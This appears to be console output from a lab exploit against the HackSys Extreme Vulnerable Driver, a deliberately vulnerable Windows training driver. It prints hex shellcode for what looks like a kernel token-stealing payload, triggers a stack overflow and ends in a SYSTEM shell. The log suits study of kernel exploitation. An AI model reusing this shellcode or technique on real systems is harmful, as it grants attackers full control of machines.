 [+] Getting device handle \\.\HackSysExtremeVulnerableDriver\0...
[+] Successfully opened device handle.
[+] Building payload...
[+] Extracted 111 bytes of shellcode
[*] Payload address: 0x29e0b9b0000
[*] Payload: 0x5051524833c065488b8088010000488b80b8000000488bc8488b8048040000482
74883e8304883c028488b004883e0f04883c048c6000b488b91b80400004883e2f04881c2d4000000c602005
000c3
[+] Triggering stack buffer overflow...
[*] Address of user buffer: 0x29e0ba04700
[+] Successfully closed device handle.
[+] Spawning cmd shellcode...
[+] Extracted 387 bytes of shellcode
[*] Address of spawn cmd shellcode: 0x29e0ba04fa0
[+] Process created with ID: 5964
C:\Users\Contoso\Desktop\rust>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.22631.4460]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>